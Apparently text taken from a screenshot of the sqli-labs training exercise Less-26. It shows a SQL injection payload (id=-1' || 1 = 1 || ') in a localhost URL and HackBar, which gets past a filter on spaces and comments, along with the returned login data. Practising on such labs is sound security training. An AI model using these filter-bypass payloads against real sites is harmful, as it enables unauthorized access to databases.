 Less-26 Trick with comments
127.0.0.1/sqli-labs-master/Less-26/?id=-1' || 1 = 1%20 || '
70%
Welcome    Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||1=1||'
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-26/?id=-1' || 1 = 1  || '
Split URL
Execute
Post data Referer User Agent Cookies Clear All